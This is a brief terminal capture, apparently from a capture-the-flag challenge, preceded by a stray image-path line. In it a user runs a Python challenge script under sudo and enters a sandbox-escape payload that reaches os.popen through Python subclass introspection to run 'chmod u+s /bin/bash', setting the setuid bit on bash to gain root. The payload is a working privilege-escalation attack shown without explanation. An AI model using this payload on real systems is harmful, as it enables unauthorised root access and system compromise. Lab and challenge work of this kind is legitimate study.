 daemon@0248ed714cb8:/$ sudo /usr/bin/python3 /opt/chall.py
CrowSec
[CMD]>crowsec.__class__.mro()[1].__subclasses__()[185].__init__.__globals__['os'].popen('chmod u+s /bin/bash').read()
[CMD]>